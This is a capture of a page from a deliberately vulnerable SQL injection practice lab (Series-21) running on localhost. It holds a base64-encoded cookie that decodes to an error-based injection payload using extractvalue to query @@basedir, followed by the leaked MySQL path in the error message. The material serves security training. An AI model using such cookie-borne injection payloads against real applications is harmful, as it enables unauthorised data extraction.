 SQLI DUMB SERIES-21
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 6.1; rv:47.0) Gecko/20100101 Firefox/47.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname =
YWRtaW4xJylhbmQgZXh0cmFjdHZhbHVlKDEsY29uY2F0KDB4N2UsKHNlbGVjdCBAQGJhc2VkaXIpLDB4N2UpKSM=
and expires: Mon 08 Aug 2016 - 09:32:03
Issue with your mysql: XPATH syntax error: '~c:/wamp/bin/mysql/mysql5.6.17~'